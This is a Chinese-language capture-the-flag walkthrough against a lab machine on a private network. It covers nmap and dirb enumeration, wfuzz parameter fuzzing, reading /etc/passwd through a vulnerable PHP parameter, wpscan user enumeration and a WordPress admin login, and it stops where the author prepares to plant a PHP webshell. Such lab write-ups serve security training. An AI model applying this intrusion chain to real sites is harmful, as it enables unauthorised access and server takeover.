确定目标



目标机和攻击机网卡均为nat模式,故只需扫描192.168.131.1的c段地址

用nmap扫描局域网内的靶机

发现三个ip:192.168.131.2(网关),192.168.131.130(kali攻击机的ip),192.168.131.132(目标机ip)



nmap -p 1-65535 -A 192.168.131.132 查看靶机开放端口

可以发现22,80端口开着,靶机操作系统为Ubuntu,这两个端口意味着可以两个思路,通过ssh或者http连接靶机,当然接下来还要看作者的提示

信息搜集

访问下目标看看能发现什么

只是一个图片,也没有输入命令或者上传的窗口,于是我们猜想提示可能在敏感目录中



于是用扫描目录的工具:dirb或者御剑,我这里用了dirb

dirb http://192.168.131.132

发现了三个比较关键的目录:dev,index.php,wordpress



访问dev,发现作者的开头祝福



访问wordpress,一个登陆界面,之后可能会用到,小本本记下来

访问index.php,网页首页



还是没有找到下一步的提示,我们尝试精确一下目录扫描,只扫描,后缀名为:txt,php,zip的文件

dirb http://192.168.131.132 -X .txt,.php,.zip

发现三个路径:image.php,index.php,secret.txt



访问secret.tx

发现了作者的提示,1:对php页面进行fuzz测试(模糊测试)2:获得关键参数后访问location.txt

也就是说要知道http://192.168.131.132/index.php?fuzz=location.txt 这个地址的fuzz是啥

作者给出了fuzz工具的连接,我这里使用了kali自带的wfuzz



wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.131.132/index.php?FUZZ=

发现九百多个结果,如果我们要找到答案就需要进行过滤,通过观察发现,大部分返回的是12w,我们尝试过滤掉12w的返回值,

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt --hw 12 http://192.168.131.132/index.php?FUZZ=



发现了file这个目录,访问一下,发现作者的提示

我们加上之前提示的location.txt发现作者的新提示



作者告诉在另一个php页面(也就是之前扫描发现的image.php),使用secrettier360这个参数

访问之后发现;

没有其他提示,尝试使用rce,前面知道目标系统为linux,尝试访问/etc/passwd发现



访问后得到,密码follow_the_ippsec

这个密码在哪里用呢,我们想到了之前发现的wordpress页面

但是问题来了,用户名是什么?

这里用wpscan进行扫描,得到用户名victor



wpscan --url http://192.168.131.132/wordpress --enumerate u 尝试登录,进入目标后台

挂马





发现这里可以写入php代码

